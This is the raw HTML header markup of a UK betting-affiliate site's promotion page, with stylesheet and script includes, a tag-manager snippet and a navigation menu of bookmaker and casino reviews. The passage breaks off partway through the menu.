:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='dr-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/css/dr.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/uk/wp-json/wp/v2/posts/1942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/uk/?p=1942' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fpromotions%2Fwilliam-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fpromotions%2Fwilliam-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["promotions"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-1942 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/uk/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/uk/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/uk">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 